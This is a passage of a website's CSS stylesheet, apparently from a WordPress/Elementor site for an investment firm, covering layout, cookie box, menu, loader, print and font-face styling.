  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2591 .elementor-element.elementor-element-4f33969{text-align:center;}.elementor-2591 .elementor-element.elementor-element-6ffb965{text-align:center;}.elementor-2591 .elementor-element.elementor-element-70777fd{text-align:center;}.elementor-2591 .elementor-element.elementor-element-ea4eb49{text-align:center;}.elementor-2591 .elementor-element.elementor-element-0e9a08d{text-align:center;}.elementor-2591 .elementor-element.elementor-element-ee0fb36{text-align:center;}.elementor-2591 .elementor-element.elementor-element-b7086ff{text-align:center;}.elementor-2591 .elementor-element.elementor-element-0c7f19e{text-align:center;}
.elementor-1881 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1881 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1881{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1881 .dialog-close-button{display:flex;}#elementor-popup-modal-1881 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1872 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1872 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1872{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1872 .dialog-close-button{display:flex;}#elementor-popup-modal-1872 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1871 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1871 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1871{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1871 .dialog-close-button{display:flex;}#elementor-popup-modal-1871 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1870 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1870 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1870{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1870 .dialog-close-button{display:flex;}#elementor-popup-modal-1870 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1869 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1869 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1869{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1869 .dialog-close-button{display:flex;}#elementor-popup-modal-1869 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1868 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1868 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1868{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1868 .dialog-close-button{display:flex;}#elementor-popup-modal-1868 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1972 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1972 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1972 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1972 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1972{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1972 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1972 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1972 